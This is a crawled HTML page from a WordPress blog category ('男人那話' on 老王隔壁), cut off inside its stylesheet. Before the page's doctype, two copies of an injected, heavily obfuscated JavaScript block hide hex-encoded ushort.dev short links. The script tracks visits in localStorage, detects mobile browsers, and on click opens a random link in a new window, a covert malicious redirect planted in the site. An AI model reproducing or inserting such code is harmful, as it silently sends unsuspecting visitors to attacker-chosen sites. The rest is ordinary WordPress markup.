

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://double-want.com/category/%E7%94%B7%E4%BA%BA%E9%82%A3%E8%A9%B1/
body_size: 17167
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x50\x52\x66\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x55\x57\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x65\x61\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x75\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x45\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x61\x71\x45\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6d\x49\x47\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x70\x68\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6c\x6c\x55\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x42\x47\x71\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >


		<title>男人那話 &#8211; 老王隔壁</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="老王隔壁 &raquo; Feed" href="https://double-want.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="老王隔壁 &raquo; Comments Feed" href="https://double-want.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="老王隔壁 &raquo; 男人那話 Category Feed" href="https://double-want.com/category/%e7%94%b7%e4%ba%ba%e9%82%a3%e8%a9%b1/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/double-want.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://double-want.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://double-want.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0093C2;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: 